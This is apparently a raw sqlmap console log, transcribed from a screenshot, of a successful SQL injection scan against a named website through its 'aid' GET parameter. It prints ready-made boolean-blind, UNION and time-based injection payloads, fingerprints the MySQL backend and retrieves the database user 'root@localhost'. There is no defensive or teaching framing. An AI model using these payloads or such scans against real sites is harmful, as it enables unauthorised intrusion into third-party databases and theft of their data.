 GET parameter 'aid' is vulnerable. Do you want to keep testing the others (if a
y)? [y/N] y
sqlmap identified the following injection points with a total of 29 HTTP(s) requ
ests:
---
Place: GET
Parameter: aid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: aid=317' AND 9213=9213 AND 'ApJD'='ApJD
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: aid=317' LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a6167783a,0x506d7267
6754a424b48,0x3a7a69633a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: aid=317' AND SLEEP(5) AND 'MdcQ'='MdcQ
---
[21:43:09] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[21:43:09] [INFO] fetching current user
current user: 'root@localhost'
[21:43:10] [INFO] fetched data logged to text files under 'D:\PROGRA~1\SQLMAP~1
Bin\output\www.ccsjzglz.cn'